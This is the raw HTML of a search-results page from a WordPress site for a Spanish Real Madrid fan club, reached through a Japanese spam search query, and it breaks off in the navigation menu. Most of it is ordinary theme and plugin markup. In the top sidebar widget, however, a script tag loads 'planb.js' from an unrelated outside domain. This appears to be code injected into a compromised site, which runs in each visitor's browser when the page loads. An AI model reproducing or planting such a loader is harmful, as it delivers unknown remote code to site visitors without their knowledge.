

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pmdeboadalanovena.es/?s=%E3%83%9C%E3%83%83%E3%83%86%E3%82%AC%E3%83%B4%E3%82%A7%E3%83%8D%E3%82%BF%20%E3%83%97%E3%83%AA%E3%83%BC%E3%83%84%E3%83%AF%E3%83%B3%E3%83%94%E3%83%BC%E3%82%B9%20%E3%83%99%E3%83%AB%E3%83%88%E4%BB%98%E3%81%8DCa.164fg2
body_size: 11649
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Resultados de la búsqueda de «ボッテガヴェネタ プリーツワンピース ベルト付きCa.164fg2» &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<!-- meta by CleanTalk Anti-Spam Protection plugin -->
<meta name="robots" content="noindex,nofollow" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"95f7617663","_rest_nonce":"fb99ab9210","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"95f7617663","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4.cleantalk.org\/pixel\/026a8cf310fc85068f79be2fef6c2e5c.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '316907057', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Resultados de búsqueda del feed «ボッテガヴェネタ プリーツワンピース ベルト付きCa.164fg2»" href="https://www.pmdeboadalanovena.es/search/%E3%83%9C%E3%83%83%E3%83%86%E3%82%AC%E3%83%B4%E3%82%A7%E3%83%8D%E3%82%BF+%E3%83%97%E3%83%AA%E3%83%BC%E3%83%84%E3%83%AF%E3%83%B3%E3%83%94%E3%83%BC%E3%82%B9+%E3%83%99%E3%83%AB%E3%83%88%E4%BB%98%E3%81%8DCa.164fg2/feed/rss2/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="28/08/2000" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("http://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:title" content="Resultados de la búsqueda de «ボッテガヴェネタ プリーツワンピース ベルト付きCa.164fg2» &#8211; Peña Madridista De Boada La Novena" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="search search-no-results custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
